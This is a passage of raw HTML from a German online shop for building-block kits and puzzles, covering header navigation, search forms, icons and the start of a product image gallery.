                          </a></li><li><a href="/collections/stadion" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Stadion
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/58604519584/account?locale=de&region_country=NL" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Einloggen</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Suchen">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Suchen">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Wird geladen ..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Suchen"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Suchen</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Suchbegriff zurücksetzen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Suchen">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Schließen">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=500" alt="Bausatzwelt.de" srcset="//www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=50 50w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=100 100w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=150 150w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=200 200w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=250 250w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=300 300w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=400 400w, //www.bausatzwelt.de/cdn/shop/files/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464&amp;width=500 500w" width="300" height="75.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Bausteine</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bausteine-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alle
                              </a></li><li><a href="/collections/karikaturen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Karikaturen
                              </a></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Tiere</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/tiere" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Alle Tiere
                                      </a>
                                    </li><li>
                                      <a href="/collections/hunde" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Hunde
                                      </a>
                                    </li><li>
                                      <a href="/collections/katzen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Katzen
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/eigenes-foto-bausteine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Eigenes Foto (NEU!)
                              </a></li><li><a href="/collections/bewegliche-bausatze-bausteine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bewegliche Bausätze
                              </a></li><li><a href="/collections/weihnachten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Weihnachten
                              </a></li><li><a href="/collections/architektur-%F0%9F%8F%9B" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Architektur 
                              </a></li><li><a href="/collections/fahrzeuge-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Fahrzeuge
                              </a></li><li><a href="/collections/mega-bausatze" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                MEGA-Bausätze
                              </a></li><li><a href="/collections/anfanger-bausatze" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Anfänger-Bausätze
                              </a></li><li><a href="/collections/sport-bausteine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sport 
                              </a></li><li><a href="/collections/blumen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Blumen
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/meistverkaufte" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Meistverkaufte</span>
                  </a></li><li><a href="/collections/neu-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Neu</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Diamond Painting</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/diamond-painting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alle
                              </a></li><li><a href="/collections/diamond-painting-weihnachten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Weihnachten
                              </a></li><li><a href="/collections/diamond-painting-kalender" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kalender
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/3d-puzzle" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>3D Puzzle</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>2D Holzpuzzles</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/2d-holzpuzzles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alle
                              </a></li><li><a href="/collections/sport-2d-holzpuzzles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                SPORT
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/malen-nach-zahlen" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Malen nach Zahlen</span>
                  </a></li><li><a href="/collections/stadion" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Stadion</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Suchen">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Suchen">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Wird geladen ..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="Eqj0PgU4AeR+BIXNZUUn3KMXwlMr1Nq9XSSNu7dDedXTwuZMtUQb/PWuBdrniIufYebCXPnSvrXQV+DcceK6BdVqfWPn475IIx3aCsXkVpPCSFP02U1eSAsFI8nPlf52qfRj+M5c8+rZelyusSOwY6F7AHnS6aqQd/fPEoboRImBo3+AFFv3gcBi6idxfffRFrHZ1/YAK2p5haS/Y/twuS3bBgCSPDI6mfIbA0vVfdP+2S6aEpccNoQ3fyLwXKYh6tlW4IUFmOgR3W2yOLX3XrEBt/T26oXi4VrA5RNlDpqJRNzeA8GWpK/nwqbMOyJ3Q5uGWRFm3FnDVTZfxu0SapjAT4jECgj5RodLAiFIo/XHHpHdoCvJ4TMH5m2xmDrExAMuYqKHi1ikoq8TDUvYZg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Suchen"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Suchen</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Suchbegriff zurücksetzen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Suchen">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Schließen">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/58604519584/account?locale=de&region_country=NL" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Einloggen</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Warenkorb</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Bausatzwelt.de",
    
      "logo": "https:\/\/www.bausatzwelt.de\/cdn\/shop\/files\/logo-DE-1200x00_a2afe588-87e4-4e4b-a75d-b348c6da5d49.png?v=1722864464\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.bausatzwelt.de"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--26214511804749__main" class="shopify-section section"><section
  id="MainProduct-template--26214511804749__main"
  class="page-width color-background-1 gradient section-template--26214511804749__main-padding"
  data-section="template--26214511804749__main"
>

  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-main-product.css?v=20697651357835349821761411627" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-accordion.css?v=115963932793463966761761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-price.css?v=113267470511575306831761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-loading-overlay.css?v=167310470843593579841761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-deferred-media.css?v=54092797763792720131761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501761411626" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--26214511804749__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--26214511804749__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    
    #MediaGallery-template--26214511804749__main,
    #MediaGallery-template--26214511804749__main-duplicate {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--26214511804749__main,
      #MediaGallery-template--26214511804749__main-duplicate {
        --media-radius: 0px;
      }
    }</style><script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/product-info.js?v=174806172978439001541761411626" defer="defer"></script>
  <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/product-form.js?v=50618216398228723421761411626" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--26214511804749__main"
  role="region"
  aria-label="Galerie-Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--26214511804749__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26214511804749__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26214511804749__main">
        Zu Produktinformationen springen
      </a><ul
      id="Slider-Gallery-template--26214511804749__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--26214511804749__main-58037693088077"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--26214511804749__main-58037693088077"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26214511804749__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="58037693088077">
      <span class="visually-hidden">
        Medien 1 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26214511804749__main-58037693153613"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26214511804749__main-58037693153613"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.49.jpg?v=1761595462&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26214511804749__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
